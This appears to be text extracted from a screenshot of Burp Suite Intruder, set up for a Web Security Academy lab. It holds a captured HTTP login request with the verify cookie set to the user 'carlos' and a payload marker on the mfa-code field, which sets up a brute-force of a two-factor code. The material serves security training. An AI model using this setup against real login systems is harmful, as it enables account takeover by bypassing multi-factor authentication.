 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a34005004819c05803962ef00670023.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a34005004819c05803962ef00670023.web-security-academy.net
3 Cookie: verify=carlos; session=lUZcQdYOIFCSvBMoFO8O58vKsYIGswSF
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a34005004819c05803962ef00670023.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a34005004819c05803962ef00670023.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§0502§
Search...
0 matches
Clear
1 payload position
Length: 999